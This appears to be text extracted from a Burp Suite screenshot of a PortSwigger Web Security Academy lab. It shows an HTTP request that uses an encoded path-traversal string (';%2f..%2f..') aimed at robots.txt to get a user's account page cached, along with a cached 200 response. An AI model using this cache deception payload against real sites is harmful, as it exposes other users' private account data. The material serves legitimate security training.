 Request
Pretty Raw Hex
\n
1 GET /my-account;%2f..%2f..%2f..%2f..%2frobots.txt?cacheBusting1 HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFj1vZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 11
7 X-Cache: hit
8 Content-Length: 3668
9
10 <!DOCTYPE html>
11 <html>
12 <head>